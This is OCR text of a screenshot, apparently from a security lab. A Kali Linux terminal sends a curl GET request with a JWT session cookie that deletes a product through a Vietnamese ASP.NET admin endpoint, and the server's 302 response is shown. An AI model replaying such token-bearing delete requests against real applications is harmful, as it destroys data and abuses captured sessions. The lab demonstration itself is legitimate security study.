 192.16
Kali Linux Kali Tools Kali Docs Kali Foru
Danh Sách Sản Phẩm
Tìm tên sản phẩm...
ID Tên Giá Hành động
Thêm mới sản phẩm
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo curl -X GET "http://192.168.80.2:8084/Admin/SanPham/Xoa/6" \
-H "Cookie: 200~eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1bmlxdWVfbmFtZSI6InF1eWVuIiwibmFtZWlkIjoiMSIsIm
5iZiI6MTc0MzM2MjE0OCwiZXhwIjoxNzQzMzY1NzQ4LCJpYXQiOjE3NDMzNjIxNDh9.Kpss0HND3aceadsC56LlO8ZbCrCDyCjQ7-uXip
KYnUM" \
-i
HTTP/1.1 302 Found
Cache-Control: private
Content-Type: text/html; charset=utf-8
Location: /Admin/SanPham/DanhSach
Server: Microsoft-IIS/10.0
X-AspNetMvc-Version: 5.3
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 30 Mar 2025 19:21:31 GMT
Content-Length: 140
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="/Admin/SanPham/DanhSach">here</a>.</h2>
</body></html>